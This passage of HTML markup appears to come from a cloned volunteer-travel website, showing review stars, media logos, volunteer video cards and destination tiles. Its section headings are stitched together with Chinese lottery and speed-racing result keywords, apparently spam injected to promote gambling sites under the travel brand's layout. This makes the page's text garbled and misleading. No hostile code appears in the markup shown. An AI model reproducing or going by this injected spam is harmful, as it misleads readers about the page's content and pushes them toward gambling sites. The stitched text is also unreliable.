                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-1" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-2" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-3" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-4" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg
                    aria-hidden="true"
                    class="rating-star rating-star-5 absolute left-0 top-0 h-7 w-7"
                    fill="#facc15"
                    stroke-width="0"
                    viewBox="0 0 24 24"
                    xmlns="http://www.w3.org/2000/svg">
                    <defs>
                        <linearGradient id="rave-capture-fill-id-Q3SE4TTTIKUKKM26VSUANB5FHB">
                            <stop offset="0%" stop-color="#facc15" />
                            <stop offset="60%" stop-color="#facc15" />
                            <stop offset="60%" stop-color="rgb(230 230 230)" />
                            <stop offset="100%" stop-color="rgb(230 230 230)" />
                        </linearGradient>
                    </defs>
                    <path
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        fill="url(#rave-capture-fill-id-Q3SE4TTTIKUKKM26VSUANB5FHB)"
                        d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"></path>
                </svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
        </div>
    </div>
    <div>
        <span class="text-gray-5">3,500+ reviews on</span>
        <img
            class="inline-block h-[1.5rem]"
            loading="lazy"
            src="png/ravecapture-horizontal-color.png" />
    </div>
</a>

    </div>
    <div class="ml-[64px] hidden flex-row items-center justify-center overflow-x-hidden md:flex">
        <span class="box-content whitespace-nowrap px-[25px] text-center text-1 uppercase leading-5 tracking-[0.011em]">
            AS<br />SEEN ON
        </span>
        <img
            src="https://image.volunteerworld.com/36d7390f26fdb255b316703ea4c7af5f205449d5/forbes.svg"
            alt="Forbes"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="96"
            height="25" />
        <img
            src="https://image.volunteerworld.com/e382c398e20dbe15b2d15e5eedfe288fdd5548d8/lonely-planet.svg"
            alt="lonely planet"
            loading="lazy"
            class="box-content px-[25px] pt-[10px] opacity-50 grayscale-[100%]"
            width="121"
            height="60" />
        <img
            src="https://image.volunteerworld.com/9c73f288894e8f0903e66021dceffdb8e8511bad/cnn.svg"
            alt="CNN"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="54"
            height="25" />
        <img
            src="https://image.volunteerworld.com/545b74ff8d6e609ac41c7d29e266308c874faac7/fox.svg"
            alt="FOX"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="54"
            height="25" />
        <img
            src="https://image.volunteerworld.com/d42737e8c409185888fef7131c4c9e191cd3eec1/nbc.svg"
            alt="NBC"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="44"
            height="44" />
    </div>
</div>

    </div>
</section>

            <section class="py-[40px] text-[#0000008A]">
    <header class="mx-14px mb-16px">
        <h2 class="text-center text-7 font-light tracking-[-.01em] xxs:text-[2.125rem] xxs:leading-10">
            Real 幸运历史号码记录 极速赛车福彩赛果查询官网, Real 一分钟168网查询记录结果
        </h2>
        <div class="text-center">Empowering 140,000+ 1分钟168赛车历史记录一分钟体彩直播网 赛车的幸运体彩网奖号结果+极速时彩开奖官方网站一分钟赛果</div>
    </header>
    <div class="lg:flex lg:w-full lg:justify-center">
        <div class="flex snap-x snap-mandatory gap-x-15px overflow-x-scroll px-16px scrollbar-none">
            
                <div class="shrink-0 grow-0 snap-center">
                    <div class="relative">
                        <template data-js-id="video-0">
                            <video
                                hidden
                                disablepictureinpicture
                                playsinline
                                poster="jpg/nelly.jpg"
                                data-on-loadstart="dispatch(video-0-loading)"
                                data-on-canplay="dispatch(video-0-ready)"
                                data-on-pause="dispatch(video-0-paused)"
                                data-on-play-video-0="show video(play)"
                                data-on-click="video(pause)"
                                src="qt/nelly-website.qt"
                                class="absolute left-0 top-0 h-full w-full rounded-3 object-cover"></video>
                        </template>
                        <img
                            data-js-id="video-poster-0"
                            src="jpg/nelly.jpg"
                            alt="Volunteer Nelly"
                            class="h-[75vh] max-h-[500px] w-[78vw] max-w-[350px] rounded-3 object-cover" />
                        <button
                            data-on-video-0-paused="show"
                            data-on-click*once="template(video-0 after video-poster-0)"
                            data-on-click="hide add-class(xxx) dispatch(play-video-0)"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg        aria-hidden="true" class="h-7 w-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M5.25 5.653c0-.856.917-1.398 1.667-.986l11.54 6.348a1.125 1.125 0 010 1.971l-11.54 6.347a1.125 1.125 0 01-1.667-.985V5.653z"/></svg>
                        </button>
                        <button
                            hidden
                            data-on-video-0-loading="show"
                            data-on-video-0-ready="hide"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg    class="h-7 w-7 animate-spin" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <circle
    class="opacity-25"
    cx="12"
    cy="12"
    r="10"
    stroke="currentColor"
    stroke-width="4"
  ></circle>
  <path
    class="opacity-75"
    fill="currentColor"
    d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"
  ></path>
</svg>
                        </button>
                    </div>
                    <div class="mt-13px flex flex-col gap-y-11px">
                        <a href="https://www.instagram.com/nellyaroundtheworld/" target="_blank" class="flex w-full justify-center text-black"
                            >Nelly (@nellyaroundtheworld)</a
                        >
                        <a href="africa.html" class="flex w-full justify-center text-blue">Meaningful Trips in Africa</a>
                    </div>
                </div>
            
                <div class="shrink-0 grow-0 snap-center">
                    <div class="relative">
                        <template data-js-id="video-1">
                            <video
                                hidden
                                disablepictureinpicture
                                playsinline
                                poster="jpg/jimmy.jpg"
                                data-on-loadstart="dispatch(video-1-loading)"
                                data-on-canplay="dispatch(video-1-ready)"
                                data-on-pause="dispatch(video-1-paused)"
                                data-on-play-video-1="show video(play)"
                                data-on-click="video(pause)"
                                src="qt/jimmy-website.qt"
                                class="absolute left-0 top-0 h-full w-full rounded-3 object-cover"></video>
                        </template>
                        <img
                            data-js-id="video-poster-1"
                            src="jpg/jimmy.jpg"
                            alt="Volunteer Jimmy"
                            class="h-[75vh] max-h-[500px] w-[78vw] max-w-[350px] rounded-3 object-cover" />
                        <button
                            data-on-video-1-paused="show"
                            data-on-click*once="template(video-1 after video-poster-1)"
                            data-on-click="hide add-class(xxx) dispatch(play-video-1)"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg        aria-hidden="true" class="h-7 w-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M5.25 5.653c0-.856.917-1.398 1.667-.986l11.54 6.348a1.125 1.125 0 010 1.971l-11.54 6.347a1.125 1.125 0 01-1.667-.985V5.653z"/></svg>
                        </button>
                        <button
                            hidden
                            data-on-video-1-loading="show"
                            data-on-video-1-ready="hide"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg    class="h-7 w-7 animate-spin" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <circle
    class="opacity-25"
    cx="12"
    cy="12"
    r="10"
    stroke="currentColor"
    stroke-width="4"
  ></circle>
  <path
    class="opacity-75"
    fill="currentColor"
    d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"
  ></path>
</svg>
                        </button>
                    </div>
                    <div class="mt-13px flex flex-col gap-y-11px">
                        <a href="https://www.instagram.com/jimmy__outdoors/" target="_blank" class="flex w-full justify-center text-black"
                            >Jimmy (@jimmy__outdoors)</a
                        >
                        <a href="costa-rica.html" class="flex w-full justify-center text-blue">Saving Turtles in Costa Rica</a>
                    </div>
                </div>
            
                <div class="shrink-0 grow-0 snap-center">
                    <div class="relative">
                        <template data-js-id="video-2">
                            <video
                                hidden
                                disablepictureinpicture
                                playsinline
                                poster="jpg/ariel.jpg"
                                data-on-loadstart="dispatch(video-2-loading)"
                                data-on-canplay="dispatch(video-2-ready)"
                                data-on-pause="dispatch(video-2-paused)"
                                data-on-play-video-2="show video(play)"
                                data-on-click="video(pause)"
                                src="qt/ariel-website.qt"
                                class="absolute left-0 top-0 h-full w-full rounded-3 object-cover"></video>
                        </template>
                        <img
                            data-js-id="video-poster-2"
                            src="jpg/ariel.jpg"
                            alt="Volunteer Ariel"
                            class="h-[75vh] max-h-[500px] w-[78vw] max-w-[350px] rounded-3 object-cover" />
                        <button
                            data-on-video-2-paused="show"
                            data-on-click*once="template(video-2 after video-poster-2)"
                            data-on-click="hide add-class(xxx) dispatch(play-video-2)"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg        aria-hidden="true" class="h-7 w-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M5.25 5.653c0-.856.917-1.398 1.667-.986l11.54 6.348a1.125 1.125 0 010 1.971l-11.54 6.347a1.125 1.125 0 01-1.667-.985V5.653z"/></svg>
                        </button>
                        <button
                            hidden
                            data-on-video-2-loading="show"
                            data-on-video-2-ready="hide"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg    class="h-7 w-7 animate-spin" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <circle
    class="opacity-25"
    cx="12"
    cy="12"
    r="10"
    stroke="currentColor"
    stroke-width="4"
  ></circle>
  <path
    class="opacity-75"
    fill="currentColor"
    d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"
  ></path>
</svg>
                        </button>
                    </div>
                    <div class="mt-13px flex flex-col gap-y-11px">
                        <a href="https://www.tiktok.com/@arielbree_underthesea" target="_blank" class="flex w-full justify-center text-black"
                            >Ariel (@arielbree_underthesea)</a
                        >
                        <a href="marine-conservation.html" class="flex w-full justify-center text-blue">Passion for Marine Conservation</a>
                    </div>
                </div>
            
                <div class="shrink-0 grow-0 snap-center">
                    <div class="relative">
                        <template data-js-id="video-3">
                            <video
                                hidden
                                disablepictureinpicture
                                playsinline
                                poster="jpg/alex.jpg"
                                data-on-loadstart="dispatch(video-3-loading)"
                                data-on-canplay="dispatch(video-3-ready)"
                                data-on-pause="dispatch(video-3-paused)"
                                data-on-play-video-3="show video(play)"
                                data-on-click="video(pause)"
                                src="qt/alex-website.qt"
                                class="absolute left-0 top-0 h-full w-full rounded-3 object-cover"></video>
                        </template>
                        <img
                            data-js-id="video-poster-3"
                            src="jpg/alex.jpg"
                            alt="Volunteer Alexandra"
                            class="h-[75vh] max-h-[500px] w-[78vw] max-w-[350px] rounded-3 object-cover" />
                        <button
                            data-on-video-3-paused="show"
                            data-on-click*once="template(video-3 after video-poster-3)"
                            data-on-click="hide add-class(xxx) dispatch(play-video-3)"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg        aria-hidden="true" class="h-7 w-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M5.25 5.653c0-.856.917-1.398 1.667-.986l11.54 6.348a1.125 1.125 0 010 1.971l-11.54 6.347a1.125 1.125 0 01-1.667-.985V5.653z"/></svg>
                        </button>
                        <button
                            hidden
                            data-on-video-3-loading="show"
                            data-on-video-3-ready="hide"
                            class="absolute left-[50%] top-[50%] -translate-x-[50%] -translate-y-[50%] rounded-full bg-white/50 p-13px">
                            <svg    class="h-7 w-7 animate-spin" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <circle
    class="opacity-25"
    cx="12"
    cy="12"
    r="10"
    stroke="currentColor"
    stroke-width="4"
  ></circle>
  <path
    class="opacity-75"
    fill="currentColor"
    d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"
  ></path>
</svg>
                        </button>
                    </div>
                    <div class="mt-13px flex flex-col gap-y-11px">
                        <a href="https://www.instagram.com/alexandra.laforest/" target="_blank" class="flex w-full justify-center text-black"
                            >Alexandra (@alexandra.laforest)</a
                        >
                        <a href="mexico.html" class="flex w-full justify-center text-blue">Life-Changing Global Volunteering</a>
                    </div>
                </div>
            
        </div>
    </div>
</section>

            <section class="pb-[40px]">
    <div class="mx-[16px] mb-[20px] mt-[30px] flex flex-col items-center justify-center">
        <h2 class="text-center text-7 font-light text-[#0000008A]">Trending topics & value destinations for 2026</h2>
        <div class="flex flex-row items-center" aria-hidden="true">
            <img
                src="https://image.volunteerworld.com/921d11fd10f8d206abfe35cc71877a45ad181162/star.svg"
                alt=""
                loading="lazy"
                width="32"
                height="32" />
            <img
                src="https://image.volunteerworld.com/921d11fd10f8d206abfe35cc71877a45ad181162/star.svg"
                alt=""
                loading="lazy"
                width="32"
                height="32" />
            <img
                src="https://image.volunteerworld.com/921d11fd10f8d206abfe35cc71877a45ad181162/star.svg"
                alt=""
                loading="lazy"
                width="32"
                height="32" />
            <img
                src="https://image.volunteerworld.com/921d11fd10f8d206abfe35cc71877a45ad181162/star.svg"
                alt=""
                loading="lazy"
                width="32"
                height="32" />
            <img
                src="https://image.volunteerworld.com/921d11fd10f8d206abfe35cc71877a45ad181162/star.svg"
                alt=""
                loading="lazy"
                width="32"
                height="32" />
        </div>
    </div>

    <div class="mx-auto flex max-w-[1330px] flex-row flex-wrap">
        
            <div class="m-[5px] flex flex-[1_1_300px] flex-col xs:min-w-[300px]">
                
                    <div class="mb-[10px] flex flex-row">
                        
                            <a
                                href="costa-rica.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Costa Rica | Programs, Guidance & Reviews"
                                    src="jpg/xcosta-rica.jpg"
                                    loading="lazy"
                                    width="605"
                                    height="605"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/7745d557c1b113e9e240dba042c2618b9e661926/cr.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Costa Rica
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
                    <div class="mb-[10px] flex flex-row">
                        
                            <a
                                href="indonesia.html"
                                class="
                                    mr-[10px]
                                 relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Indonesia | Programs, Guidance & Reviews"
                                    src="jpg/xindonesia.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/be7fc0192ccd93868596f98bd6b1f2bd52a57edc/id.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Indonesia
                                    </span>
                                </div>
                            </a>
                        
                            <a
                                href="marine-life.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Marine Life | Programs, Guidance & Reviews"
                                    src="jpg/xmarine-life.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/8e0e57e7425bb673e3678a9e875b286323ec04a9/tortoise-white.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Marine Life
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
                    <div class=" flex flex-row">
                        
                            <a
                                href="english-teaching.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Teach English"
                                    src="jpg/xteaching.jpg"
                                    loading="lazy"
                                    width="605"
                                    height="297"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/6bed9acd6d6b693d43ff03321d326f5e0f60f4c7/books.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Teaching English Abroad
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
            </div>
        
            <div class="m-[5px] flex flex-[1_1_300px] flex-col xs:min-w-[300px]">
                
                    <div class="mb-[10px] flex flex-row">
                        
                            <a
                                href="wildlife-conservation.html"
                                class="
                                    mr-[10px]
                                 relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer for Wildlife Conservation | Programs, Guidance & Reviews"
                                    src="jpg/xwildlife.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/44991a9273a466f2ffff9f3955f9df05011011f6/lion-white.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Wildlife
                                    </span>
                                </div>
                            </a>
                        
                            <a
                                href="diving.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in Scuba Diving"
                                    src="jpg/xscuba-diving.jpg"
                                    loading="lazy"
                                    width="300"
                                    height="300"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/f93c5728ddcd3831950189eb4e1b5f5674c49b0f/diving.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        Scuba Diving
                                    </span>
                                </div>
                            </a>
                        
                    </div>
                
                    <div class="mb-[10px] flex flex-row">
                        
                            <a
                                href="south-africa.html"
                                class=" relative w-full rounded-[10px] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] hover:shadow-[rgba(0,0,0,0.14)_0px_8px_10px_1px,rgba(0,0,0,0.12)_0px_3px_14px_2px,rgba(0,0,0,0.4)_0px_5px_5px_-3px]">
                                <img
                                    alt="Volunteer in South Africa | Programs, Guidance & Reviews"
                                    src="jpg/xsouth-africa.jpg"
                                    loading="lazy"
                                    width="605"
                                    height="605"
                                    class="w-full rounded-[10px]" />
                                <div
                                    class="absolute bottom-0 left-0 right-0 flex flex-row items-center rounded-bl-[10px] rounded-br-[10px] bg-[#0000008A] px-[24px] py-[6px]">
                                    <img
                                        src="https://image.volunteerworld.com/08dd803bebe7a5b6e9729590b77315e2064151da/za.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24" />
                                    <span
                                        class="ml-[5px] overflow-hidden text-ellipsis whitespace-nowrap text-5 font-medium text-white">
                                        South Africa
                                    </span>
                                </div>
                            </a>
